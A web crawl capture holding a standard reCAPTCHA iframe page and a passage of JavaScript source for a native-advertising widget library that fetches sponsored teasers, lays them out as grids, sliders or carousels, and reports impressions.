

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aQAY25WG7taMfN47lg7e5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024320060');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://native-cdn.com/d-native-teaser.js?b=31
body_size: 15601
content:
'use strict';

let DaoNativeTeaser = function( config )
{
    this.params     = {};
    this.configList = {};
    this.config = {
        id             : null,
        debug          : false,
        version        : 2,
        sourceId       : 1,
        isTest         : false,
        adseTestId     : false,
        count          : 6,
        mobCount       : 6,
        cols           : 3,
        itemFormat     : 'default', // default|short|page|full
        placeType      : 'default', // default|slider|footer|carousel
        storagePrefix  : 'd-nt-',
        itemClass      : 'd-nt-item',
        itemPrefix     : 'd-nt-',
        border         : true,
        showHeader     : false,
        mobile2cols    : true,
        bgColor        : 'transparent',
        footer         : {
            bgColor  : '#e2e2e2'
        },
        carousel         : {
            //bgColor  : '#e2e2e2',
            width         : 350,
            autoRotateSec : 8   // 0 - no rotate
        },
        slider         : {
            positionX       : 'right',
            positionY       : 'top',
            bgColor         : '#e2e2e2',
            minScreenWidth  : 800
        },
        //borderColor    : '#e2e2e2',
        headerColor    : '#2b397b',
        textColor      : '#868585',
        titleColor     : '#868585',
        hoverColor     : '#2b397b',
        fontSize       : 'normal', // normal|small|large
        item           : {
            minWidth  : 90
        },
        request        : {
            context   : null,
            placeType : null,
        },
        adMarkType     : 'no',  // no|image
        imageRatio     : 16/9,
        imageFillMode  : 'blur', // blur | none | color | fill | expand
        apiBaseUrl     : 'https://api.native-track.com/api/',
        defaultImage   : 'https://dao.ad/media/images/no-image.png',
        notSupported   : function () { log('Dao native: Not supported'); },
        noAdItems      : function (cfg) { log('Dao native: No ad items'); },
        events: {
            loadComplete : function (){log('Dao native: Items load complete');}
        },
        addVars        : {},
        marks          : {
            utm_source   : null,
            utm_medium   : null,
            utm_campaign : null,
            utm_term     : null,
            utm_content  : null
        },
        lang            : null,
        defaultLang     : 'en',
        languages       : {
            ru : {
                header  : 'Спонсорский контент',
                close   : 'Закрыть рекламу',
            },
            en : {
                header  : 'Promoted content',
                close   : 'Close AD',
            },
        }
    };

    let self = this;

    //let cfg = function(id){ return self.configList[id]; };
    function cfg(id){ return self.configList[id]; }
    function param(placeId, id){ return self.params[placeId] ? self.params[placeId][id] : null; }
    function setParam(placeId, id, param){ if(!self.params[placeId]) self.params[placeId] = {}; self.params[placeId][id] = param; }
    function byPlaceId(callback)
    {
        Object.keys(self.configList).forEach(function(placeId){
            callback.bind(this)(placeId);
        });
    }
    function text(placeId, tid){

        let lang = typeof cfg(placeId).languages[self.config.lang] !== 'undefined' ? cfg(placeId).languages[self.config.lang] : cfg(placeId).languages[self.config.defaultLang];

        if(typeof lang === 'undefined')
            return tid;

        return typeof lang[tid] !== 'undefined' ? lang[tid] : tid;
    }

    this.apiBaseUrl = getApiBaseUrl();
    this.status     = 'started';
    this.audio      = null;
    this.carousel   = {};

    this.add         = addTeaserPlace;
    this.addFooter   = addFooterPlace;
    this.addSlider   = addSliderPlace;
    this.addCarousel = addCarouselPlace;
    this.run         = runTeaserPlaces;
    this.stop        = removeTeaserPlace;
    this.log         = log;

    extend(self.config, config);

    function getApiBaseUrl()
    {
        if( window.location.host === 'localhost' || window.location.host === '127.0.0.1' || window.location.host.indexOf('192.168.') >= 0 || window.location.host === 'push.xcube.loc'|| window.location.host === 'dao.local' || window.location.host === 'dao.localhost' )
            return 'http://'+window.location.host+'/api/';

        return self.config.apiBaseUrl;
    }

    function initLang()
    {
        if(self.config.lang)
            return;

        let userLang = navigator.language || navigator.userLanguage,
            language = userLang.substr(0, 2).toLowerCase();

        if(language in self.config.languages)
            self.config.lang = language;
    }

    function init()
    {
        try{
            initLang();
            if( isSupportFetch() === false )
                throw 'Fetch API are not supported in this browser; '+navigator.userAgent;

            return true;
        }
        catch(e) {
            error(e);

            self.config.notSupported();
            return false;
        }
    }

    function addTeaserPlace(placeId, config1)
    {
        self.configList[placeId] = {};
        config1.id = config1.id ? config1.id : placeId;

        extend(self.configList[placeId], self.config, config1);
    }

    function addFooterPlace(config1)
    {
        let placeId = 'd-plf-'+self.config.sourceId;// (Math.random().toFixed(3) * 1000);

        addTeaserPlace(placeId, config1);

        self.configList[placeId].placeType   = 'footer';
        self.configList[placeId].mobile2cols = false;
        self.configList[placeId].mobCount    = 1;
        self.configList[placeId].cols        = self.configList[placeId].count;
        self.configList[placeId].itemFormat  = 'wide'; // verbose set format wide

        createPlaceContainer(placeId, self.configList[placeId].placeType);
    }

    function addSliderPlace(config1)
    {
        let placeId = 'd-pls-'+self.config.sourceId;// (Math.random().toFixed(3) * 1000);

        addTeaserPlace(placeId, config1);

        self.configList[placeId].placeType   = 'slider';
        self.configList[placeId].mobile2cols = false;
        self.configList[placeId].itemFormat  = 'wide'; // verbose set format wide

        createPlaceContainer(placeId, self.configList[placeId].placeType);
    }

    function addCarouselPlace(placeId, config1)
    {
        addTeaserPlace(placeId, config1);

        self.configList[placeId].placeType   = 'carousel';
        self.configList[placeId].mobile2cols = false;
        self.configList[placeId].border      = false;
        self.configList[placeId].mobCount    = self.configList[placeId].count;
        self.configList[placeId].itemFormat  = 'default'; // verbose set format default

        self.carousel[placeId] = {currentIndex: 0, count: 0}; // init
        self.carousel[placeId].timerFunc = function(){
            //log('index:'+(self.carousel[placeId].currentIndex++));
            setCarouselIndex(param(placeId, 'box'), placeId, ++self.carousel[placeId].currentIndex);
            startCarouselSlide(placeId);
        };
    }

    function runTeaserPlaces()
    {
        let count = 0;
        byPlaceId(placeId => {
            if(initPlaceContainer(placeId))
                count++;
        });

        window.addEventListener('resize', function(){
            byPlaceId(placeId => {
                if(!param(placeId, 'box'))
                    return;

                let imageSize = getImageSize(placeId);
                let imageList = param(placeId, 'box').querySelectorAll('.'+self.config.itemPrefix+'image');
                imageList.forEach(function(img)
                {
                    setImageSize(placeId, img, imageSize, cfg(placeId).imageRatio);

                    if(cfg(placeId).imageFillMode === 'blur' || cfg(placeId).imageFillMode === 'fill')
                        img.closest('.'+self.config.itemClass).querySelector('.'+self.config.itemPrefix+'image-bg').style.height = imageSize.height+'px';
                });

                setContainerWidth(param(placeId, 'container'), placeId);
            });
        });

        if(count === 0)
        {
            error('No one place config to show ad');
            return false;
        }

        return doItemsRequest();
    }

    function initPlaceContainer(placeId)
    {
        let container = document.getElementById(cfg(placeId).id);

        if( !container )
        {
            error('Error on find box #'+cfg(placeId).id+' for placeId: '+placeId);
            return false;
        }

        setContainerWidth(container, placeId);

        container.classList.add(self.config.itemPrefix+'container');

        setParam(placeId, 'container', container);

        return container;
    }

    function createPlaceContainer(placeId, placeType)
    {
        let container = document.createElement('div');
        container.id = cfg(placeId).id;

        if( placeType === 'footer' )
        {
            container.style.width           = '100%';
            container.style.position        = 'fixed';
            container.style.bottom          = '0';
            container.style.zIndex          = '100000';
            container.style.boxShadow       = '#a2a2a2 0px -1px 5px';
            container.style.backgroundColor = cfg(placeId).footer.bgColor;
        }
        else if(placeType === 'slider')
        {
            container.style.position        = 'fixed';
            container.style.zIndex          = '100000';
            container.style.boxShadow       = '#a2a2a2 0px -1px 5px';
            container.style.backgroundColor = cfg(placeId).slider.bgColor;

            if(window.innerWidth >= cfg(placeId).slider.minScreenWidth)
                container.style.width = '400px';
            else
                container.style.width = '100%';

            if(cfg(placeId).slider.positionY === 'top')
                container.style.top    = '0';
            else
                container.style.bottom = '0';

            if(cfg(placeId).slider.positionX === 'left')
                container.style.left   = '0';
            else
                container.style.right  = '0';
        }

        document.body.appendChild(container);

        return container;
    }

    function setContainerWidth(container, placeId)
    {
        if(cfg(placeId).placeType === 'carousel')
            container.style.width = cfg(placeId).carousel.width+'px';
        else if(cfg(placeId).placeType === 'slider' && window.innerWidth >= cfg(placeId).slider.minScreenWidth)
            container.style.width = '400px';
        else
            container.style.width = '100%';
    }

    function setContainerHeight(container, placeId)
    {
        if(cfg(placeId).placeType !== 'carousel')
            return false;

        let box = param(placeId, 'box');
        if( !box )
            return false;

        container.style.height = box.offsetHeight+'px';
        return true;
    }

    function getItemsRequestUrl()
    {
        let url = new URL(self.apiBaseUrl+'native/auction');
        url.searchParams.append('sourceId', self.config.sourceId);
        url.searchParams.append('itemFormat', self.config.itemFormat);
        if(self.config.debug)
        {
            //url.searchParams.append('connect', 'production');
            url.searchParams.append('DBG_IP',  'random');
            url.searchParams.append('decline',  'deny');
        }
        if(self.config.isTest)
            url.searchParams.append('test', 'yes');
        if(self.config.adseTestId)
            url.searchParams.append('adse_tsk_id', self.config.adseTestId);

        return url.toString();
    }

    function getItemsRequestData(url)
    {
        let data = {
            placeId      : [],
            count        : {},
            context      : {},
            place        : {},
            tagId        : {},
            imageSize    : {},
            imageRatio   : {},
            itemFormat   : {},
            version      : self.config.version,
            tz           : getTimeZone(),
            tzOffset     : -(new Date()['getTimezoneOffset']()),
            lang         : navigator.language || navigator.userLanguage,
            userId       : storage().getItem(self.config.storagePrefix+'uid'),
            page         : window.location.href,
            marks        : self.config.marks,
            addVars      : self.config.addVars,
            deviceHeight : window.screen.height,   //see page https://stackoverflow.com/questions/3437786/get-the-size-of-the-screen-current-web-page-and-browser-window
            deviceWidth  : window.screen.width,    //see page https://stackoverflow.com/questions/3437786/get-the-size-of-the-screen-current-web-page-and-browser-window
        };

        byPlaceId(placeId =>{
            data.placeId.push(placeId);
            //data.tagId[placeId]    = placeId;
            data.count[placeId]      = isMobileByScreenWidth() ? cfg(placeId).mobCount : cfg(placeId).count;
            data.context[placeId]    = cfg(placeId).request.context;
            data.place[placeId]      = cfg(placeId).request.placeType;
            data.imageRatio[placeId] = cfg(placeId).imageRatio;
            data.itemFormat[placeId] = cfg(placeId).itemFormat;
            data.imageSize[placeId]  = getImageSize(placeId);
        });

        return data;
    }

    function doItemsRequest()
    {
        let url = getItemsRequestUrl();

        fetch(url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json; charset=UTF-8'
            },
            credentials: "include",
            body: JSON.stringify(getItemsRequestData(url))
        })
        .then(function(response)
        {
            if(response.ok && response.status === 200)
                return response.json();

            if(response.ok && response.status === 204)
                self.config.noAdItems(self.config);

            throw new Error('Response was not ok; Status:'+response.status+' '+response.statusText);
        })
        .then(itemsResponse)
        .catch(function(err)
        {
            error('Error on get request:'+err+'; Line:'+err.fileName+':'+err.lineNumber);
            if(err instanceof TypeError)
                error(err.name+':'+err.message+'; Line:'+err.fileName+':'+err.lineNumber+':'+err.columnNumber+'; stack:'+err.stack);
        });

        return true;
    }

    function itemsResponse(data)
    {
        if(data.status === 'ok')
        {
            if(data.userId)
                storage().setItem(self.config.storagePrefix+'uid', data.userId);

            if( data.items )
            {
                for(const [placeId, items] of Object.entries(data.items))
                {
                    prepareContainer(placeId);

                    log('Success get ad items by placeId #'+placeId+'; count: '+items.length);

                    items.forEach(function(item){
                        addTeaserItem(placeId, item);
                    });

                    loadTeasersComplete(placeId, items);
                }

                addScrollImpTeaserEvent();
            }
            else
                log('No ad items to show');
        }
        else if(data.status === 'error')
            error('Response error on get ad:'+data.message);
        else if(data.status === 'noContent')
        {
            error('Response has no ad');
            log(data);
        }
        else
            error('Undefined status on response');
    }

    function loadTeasersComplete(placeId, items)
    {
        setParam(placeId, 'items', items);

        if(cfg(placeId).placeType === 'carousel')
        {
            setContainerHeight(param(placeId, 'container'), placeId); // set height for carousel
            setCarouselCount(param(placeId, 'box'), placeId, items.length);
            setCarouselIndex(param(placeId, 'box'), placeId, 0);

            startCarouselSlide(placeId);
        }

        self.config.events.loadComplete(placeId);
    }

    function startCarouselSlide(placeId)
    {
        let autoRotateSec = cfg(placeId).carousel.autoRotateSec;

        if(autoRotateSec === 0)
            return false;

        self.carousel[placeId].timer = setTimeout(self.carousel[placeId].timerFunc, autoRotateSec * 1000);

        return true;
    }

    function restartCarouselSlide(placeId)
    {
        clearTimeout(self.carousel[placeId].timer);
        startCarouselSlide(placeId);
    }

    function prepareContainer(placeId)
    {
        let container = param(placeId, 'container');
        let header = createHeader(placeId);

        let box = document.createElement("div");

        box.classList.add(self.config.itemPrefix+'box');

        if(cfg(placeId).placeType !== 'slider')
        {
            box.style.display       = 'flex';
            box.style.flexWrap      = 'wrap';
            box.style.flexDirection = 'row';
        }

        if( cfg(placeId).placeType === 'footer' )
        {
            box.style.maxWidth = '1500px';
            box.style.margin   = '0 auto';
        }
        else if( cfg(placeId).placeType === 'carousel' )
        {
            container.style.margin    = '0 auto';
            container.style.overflowX = 'hidden';
            container.style.position  = 'relative';

            box.style.position   = 'absolute';
            box.style.transition = 'transform 0.5s';

            setCarouselCount(box, placeId, cfg(placeId).count);

            container.appendChild(createCarouselCounter(placeId));
            container.appendChild(createCarouselArrow(placeId, true));
            container.appendChild(createCarouselArrow(placeId, false));
        }

        setParam(placeId, 'box',    box);
        setParam(placeId, 'header', header);

        container.appendChild(header);
        container.appendChild(box);
    }

    function setCarouselCount(box, placeId, count)
    {
        self.carousel[placeId].count = count;

        box.style.width = (self.carousel[placeId].count * cfg(placeId).carousel.width)+'px';
    }

    function setCarouselIndex(box, placeId, index)
    {
        let setIndex = index;

        if( index >= self.carousel[placeId].count )
            setIndex = 0;
        else if(index < 0)
            setIndex = Math.max(self.carousel[placeId].count - 1, 0);

        self.carousel[placeId].currentIndex = setIndex;
        param(placeId, 'counter').innerText = (setIndex+1).toString()+'/'+self.carousel[placeId].count;

        let movePercent = 1/self.carousel[placeId].count * -100 * setIndex;

        box.style.transform = 'translateX('+movePercent+'%)';
    }

    function createCarouselCounter(placeId)
    {
        let counter = document.createElement("div");
        counter.style.position     = 'absolute';
        counter.style.top          = '10px';
        counter.style.left         = '10px';
        counter.style.lineHeight   = '1.3';
        counter.style.fontSize     = '20px';
        counter.style.zIndex       = '100';
        counter.style.textAlign    = 'center';
        counter.style.padding      = '3px 5px 1px';
        counter.style.color        = '#eeeeee';
        counter.style.border       = '1px solid rgba(160, 160, 160, 0.8)';
        counter.style.background   = 'rgba(40, 40, 40, 0.5)';
        counter.style.borderRadius = '4px';

        counter.innerText    = '0/0';

        setParam(placeId, 'counter', counter);

        return counter;
    }

    function createCarouselArrow(placeId, left = true)
    {
        let arrow = document.createElement("div");
        arrow.innerHTML          = left === true ? '&#8249;' : '&#8250;';
        arrow.style.position     = 'absolute';
        arrow.style.cursor       = 'pointer';
        arrow.style.color        = '#eeeeee';
        arrow.style.lineHeight   = '1.3';
        arrow.style.fontSize     = '62px';
        arrow.style.textAlign    = 'center';
        arrow.style.padding      = '0px 7px 5px';
        arrow.style.zIndex       = '100';
        arrow.style.top          = '33%';
        arrow.style.border       = '1px dotted rgba(220, 220, 220, 0.5)';
        arrow.style.background   = 'rgba(40, 40, 40, 0.3)';
        arrow.style.borderRadius = '4px';
        if(left === true)
            arrow.style.left  = '7px';
        else
            arrow.style.right = '7px';

        arrow.addEventListener('click', function(e){
            setCarouselIndex(param(placeId, 'box'), placeId,self.carousel[placeId].currentIndex += (left ? -1 : +1));
            restartCarouselSlide(placeId);
        });

        return arrow;
    }

    function createHeader(placeId)
    {
        let header = document.createElement("div");
        header.classList.add(self.config.itemPrefix+'header');

        if(cfg(placeId).placeType === 'footer' || cfg(placeId).placeType === 'slider')
            header.appendChild(createCloseAll(placeId, false));

        if(cfg(placeId).showHeader !== true)
            return header;

        header.innerText           = text(placeId, 'header');
        header.style.fontFamily    = 'Arial,Helvetica,sans-serif';
        header.style.fontSize      = getByFontSize('14px', '16px', '18px');
        header.style.fontWeight    = '700';
        header.style.lineHeight    = '1.1';
        header.style.margin       = '0 0.5%';
        header.style.color         = cfg(placeId).headerColor;
        header.style.textTransform = 'uppercase';

        if(cfg(placeId).border === false)
            header.style.borderBottom = '1px solid '+cfg(placeId).headerColor;
        //header.border = '1px solid '+cfg(placeId).headerColor;

        return header;
    }

    this.itemImpFired = [];

    function addScrollImpTeaserEvent()
    {
        document.addEventListener('scroll',tryFireAvailTeaserImp, {passive:true});
        tryFireAvailTeaserImp();
    }

    function tryFireAvailTeaserImp()
    {
        let impItemList = [];
        let itemList    = document.querySelectorAll('.'+self.config.itemPrefix+'container .'+self.config.itemPrefix+'box .'+self.config.itemClass);

        itemList.forEach(function(item)
        {
            if( item.getBoundingClientRect().top >= (window.innerHeight || document.documentElement.clientHeight) )
                return true;

            if(self.itemImpFired.indexOf(item.id) >= 0)
                return true;

            self.itemImpFired.push(item.id);
            impItemList.push(item.id);
            log('Impression event for item #'+item.id);
        });

        impItemList.forEach(function(itemId)
        {
            let placeId = document.getElementById(itemId).closest('.'+self.config.itemPrefix+'container').id;
            if(!placeId)
                return false;

            let itemList = param(placeId, 'items');
            if(Array.isArray(itemList) === false)
                return false;

            itemList.forEach(function(item){
                if( self.config.itemPrefix+item.id !== itemId )
                    return true;

                //log('Do pixels requests('+item.pixels.length+') for item #'+itemId);

                return doPixelRequest(item.pixels);
            });

            return true;
        });
    }

    function addTeaserItem(placeId, item)
    {
        let box = param(placeId, 'box');

        if(!box)
            return false;

        let advItem = createAdvItem(placeId, item);

        box.appendChild(advItem);
    }

    function createAdvItem(placeId, teaserItem)
    {
        //let isHoverClose = isTouchScreenDevice() === false;
        //let isHoverClose = false;

        let mark  = createMark(placeId);
        let item  = createTeaserItem(placeId, teaserItem);
        let image = createTeaserImage(placeId, teaserItem, mark);
        let text  = createTeaserText(placeId, teaserItem);
        let title = createTeaserTitle(placeId, teaserItem);
        //let close = createTeaserClose(placeId, isHoverClose);

        mark.addEventListener('click', function(e){e.stopPropagation();});
        //close.addEventListener('click',function(e){e.stopPropagation();});
        item.addEventListener('mouseenter', function(e){
            //if(isHoverClose)
            //    this.querySelector('.'+self.config.itemPrefix+'close').style.display = 'block';

            let title = this.querySelector('.'+self.config.itemPrefix+'title');

            title.style.color = cfg(placeId).hoverColor;
            title.style.textDecoration = 'underline';
        });

        item.addEventListener('mouseleave', function(){
            //if(isHoverClose)
            //    this.querySelector('.'+self.config.itemPrefix+'close').style.display = 'none';

            let title = this.querySelector('.'+self.config.itemPrefix+'title');
            title.style.color = cfg(placeId).titleColor;
            title.style.textDecoration = 'none';
        });

        item.appendChild(image);
        item.appendChild(title);
        //item.appendChild(mark);
        //item.appendChild(close);

        if(text)
            item.appendChild(text);

        return item;
    }

    function createTeaserItem(placeId, teaserItem)
    {
        let countColumn = getColumnCount(placeId);

        let itemWidth = (100 / countColumn) - 1; // minus 1% for left and right margin 0.5%

        let item = document.createElement("div");
        item.id                    = self.config.itemPrefix+teaserItem.id;
        item.style.fontFamily      = 'Arial,Helvetica,sans-serif';
        item.style.fontSize        = getByFontSize('11px', '12px', '14px');
        item.style.lineHeight      = getByFontSize('1.6', '1.5', '1.5');
        //item.style.border          = '1px solid '+self.config.borderColor; //#e2e2e2
        //item.style.backgroundColor = "rgba(90,90,90,0.85)";
        item.style.backgroundColor = cfg(placeId).bgColor;
        item.style.borderRadius    = cfg(placeId).border ? '5px' : '0';
        item.style.padding         = '0';
        item.style.minWidth        = cfg(placeId).item.minWidth;
        item.style.minHeight       = getByFontSize('78px', '80px', '88px');
        //item.style.maxHeight       = '150px';
        //item.style.display         = 'flex';
        //item.style.flexDirection   = 'column';
        item.style.wordWrap        = 'break-word';
        item.style.cursor          = 'pointer';
        item.style.position        = 'relative';
        item.style.overflow        = 'hidden';

        if(cfg(placeId).placeType === 'carousel')
            item.style.margin = '0';
        else if(cfg(placeId).placeType === 'slider')
            item.style.margin = '5px 0.5%';
        else
            item.style.margin = '10px 0.5%';

        if(cfg(placeId).placeType === 'carousel')
            item.style.width = cfg(placeId).carousel.width+'px';
        else if(cfg(placeId).placeType !== 'slider' && cfg(placeId).placeType !== 'carousel')
            item.style.width = itemWidth+'%';

        if( cfg(placeId).border )
            item.style.boxShadow    = '0 1px 3px 0 rgba(0, 0, 0, 0.25)';
        else if(cfg(placeId).itemFormat !== 'wide' && cfg(placeId).placeType !== 'carousel')
            item.style.borderBottom = '1px dotted #737373';
            //item.style.borderBottom = '1px solid #737373';

        item.classList.add(self.config.itemClass);
        item.classList.add('animated');

        return item;
    }

    function createTeaserImage(placeId, teaserItem, mark)
    {
        if( self.config.largeImage === 'no' )
            return null;

        if(teaserItem.image == null)
            return null;

        let imageBox = document.createElement("a");
        imageBox.href   = teaserItem.url;
        imageBox.rel    = 'nofollow noopener';
        imageBox.target = '_blank';
        imageBox.style.display  = 'block';
        imageBox.style.position = 'relative';
        imageBox.style.textDecoration = 'none';
        imageBox.classList.add(self.config.itemPrefix+'image-box');

        let imageSize = getImageSize(placeId);

        if(cfg(placeId).itemFormat === 'wide')
        {
            imageBox.style.cssFloat     = "left";
            imageBox.style.height       = imageSize.height+'px';
            imageBox.style.width        = imageSize.width+'px';
            imageBox.style.marginRight  = '10px';
        }

        if(cfg(placeId).imageFillMode !== 'fill')
        {
            let image = document.createElement("img");
            image.onerror = function(){error("Error on load teaser image: "+this.src); this.src = self.config.defaultImage;};
            image.classList.add(self.config.itemPrefix+'image');
            image.src = teaserItem.image;
            image.style.border        = '0px';
            image.style.margin         = '0 auto';
            image.style.position       = "relative";
            image.style.zIndex         = "100";
            image.style.maxWidth       = "100%";
            image.style.width          = 'auto';

            if(cfg(placeId).imageFillMode === 'expand')
                image.style.width         = '100%';
            else
                image.style.height        = imageSize.height+'px';

            image.addEventListener('load', function(){
                this.style.display = 'block';
                if(cfg(placeId).imageFillMode === 'color')
                    this.closest('.'+self.config.itemPrefix+'image-box').style.backgroundColor = getAvgColor(this, 0.9);

                setImageSize(placeId, image, imageSize, cfg(placeId).imageRatio);
            });

            if(cfg(placeId).placeType === 'carousel')
                image.style.boxShadow = 'inset 0px -35px 25px -5px '+cfg(placeId).bgColor;

            imageBox.appendChild(image);
        }

        if(cfg(placeId).imageFillMode === 'blur' || cfg(placeId).imageFillMode === 'fill')
        {
            let imageBg = document.createElement("span");
            imageBg.classList.add(self.config.itemPrefix+'image-bg');
            imageBg.style.display = 'block';
            imageBg.style.width = '100%';
            imageBg.style.height = imageSize.height+'px';
            imageBg.style.backgroundImage = "url('"+teaserItem.image+"')";
            imageBg.style.backgroundSize = "cover";
            imageBg.style.backgroundPosition     = "center";
            imageBg.style.backgroundOrigin     = "padding-box;";
            imageBg.style.padding     = "2px";
            imageBg.style.position   = "absolute";
            imageBg.style.top    = "0";
            imageBg.style.zIndex = "0";

            if(cfg(placeId).imageFillMode === 'blur')
                imageBg.style.filter     = "blur(4px)";
            else
            {
                //trick to set height image block (height on imageBlur not set parent box (by position: absolute))
                let heightBox = document.createElement("div");
                heightBox.style.height = imageSize.height+'px';
                imageBox.appendChild(heightBox);
            }

            if(cfg(placeId).placeType === 'carousel')
                imageBg.style.boxShadow = 'inset 0px -35px 25px -5px '+cfg(placeId).bgColor;

            imageBox.appendChild(imageBg);
        }

        imageBox.appendChild(mark);

        return imageBox;
    }

    function setImageSize(placeId, image, imageSize, needImageRatio)
    {
        let width  = image.naturalWidth;
        let height = image.naturalHeight;

        let imageRatio = width / height;

        //log(width+'x'+height+'; ratio:'+imageRatio);

        if(cfg(placeId).imageFillMode === 'expand'){}
        else if(imageRatio > needImageRatio)
        {
            image.style.height        = 'auto';

            let padding = ((imageSize.height - image.height) / 2).toFixed(2);

            image.style.paddingTop    = padding+'px';
            image.style.paddingBottom = padding+'px';
        }
        else// if(cfg(placeId).imageFillMode !== 'expand')
            image.style.height        = imageSize.height+'px';
    }

    function createTeaserClose(placeId, isHoverClose)
    {
        let close = document.createElement("div");
        close.title            = 'Complain about ad';
        close.innerHTML        = '&#x2716;';
        close.style.position   = 'absolute';
        close.style.top        = '0';
        close.style.right      = '0';
        close.style.lineHeight = isHoverClose ? '1.3'   : '1.3';
        close.style.width      = isHoverClose ? '35px'  : '50px';
        close.style.height     = isHoverClose ? '35px'  : '50px';
        close.style.display    = isHoverClose ? 'none'  : 'block';
        close.style.fontSize   = '16px';
        close.style.textAlign  = 'right'; // center
        close.style.padding    = '3px 7px';

        close.classList.add(self.config.itemPrefix+'close');

        return close;
    }

    function createTeaserText(placeId, teaserItem)
    {
        if(!teaserItem.text)
            return null;

        if(cfg(placeId).itemFormat === 'wide') // @todo: temporary disabled
            return null;

        let text = document.createElement("a");
        text.href                 = teaserItem.url;
        text.rel                  = 'nofollow noopener';
        text.target               = '_blank';
        text.style.fontFamily     = 'Arial,Helvetica,sans-serif';
        text.style.color          = cfg(placeId).textColor;
        text.style.padding        = '2px 7px 7px';
        text.style.display        = 'block';
        text.style.textDecoration = 'none';
        text.style.lineHeight     = '1';
        text.style.fontSize       = getByFontSize('10px', '12px', '14px');
        text.innerText            = truncateString(teaserItem.text, getByFontSize(80, 96, 86));

        if(cfg(placeId).itemFormat === 'wide')
        {
            text.style.fontSize = getByFontSize('12px', '14px', '16px');
            text.innerText      = truncateString(teaserItem.text, getByFontSize(120, 128, 96));
        }

        return text;
    }

    function createTeaserTitle(placeId, teaserItem)
    {
        let title = document.createElement("a");
        title.href                 = teaserItem.url;
        title.rel                  = 'nofollow noopener';
        title.target               = '_blank';
        title.style.fontFamily     = 'Arial,Helvetica,sans-serif';
        title.style.color          = cfg(placeId).titleColor;
        title.style.fontWeight     = '600';
        title.style.lineHeight     = '1';
        title.style.padding        = '10px 7px';
        title.style.boxSizing      = 'content-box'; // check this !!!
        title.style.display        = 'block';
        title.style.textDecoration = 'none';
        title.style.fontSize = getByFontSize('14px', '16px', '18px');

        if(cfg(placeId).itemFormat === 'wide')
        {
            title.style.display       = 'table-cell';
            title.style.verticalAlign = 'middle';

            if(getItemWidth(placeId) >= getItemWideSmallMinWidth(placeId) && cfg(placeId).placeType !== 'footer' && cfg(placeId).placeType !== 'slider')
            {
                title.style.height   = '172px';
                title.style.fontSize = getByFontSize('18px', '20px', '24px');
            }
            else
            {
                title.style.height   = '114px';
                title.style.padding  = '7px 5px';
                title.style.fontSize = getByFontSize('15px', '18px', '19px');
            }
        }

        title.classList.add(self.config.itemPrefix+'title');

        title.innerText = truncateString(teaserItem.title, 72);

        return title;
    }

    function createCloseAll(placeId, isHoverClose)
    {
        let close = document.createElement("div");
        close.title            = text(placeId, 'close');
        close.innerHTML        = '&#x2716;';
        close.style.position   = 'absolute';
        close.style.cursor     = 'pointer';
        close.style.boxSizing  = 'border-box';
        close.style.lineHeight = isHoverClose ? '1.3'   : '1.3';
        close.style.width      = isHoverClose ? '35px'  : '30px';
        close.style.height     = isHoverClose ? '35px'  : '30px';
        close.style.display    = isHoverClose ? 'none'  : 'block';
        close.style.fontSize   = '16px';
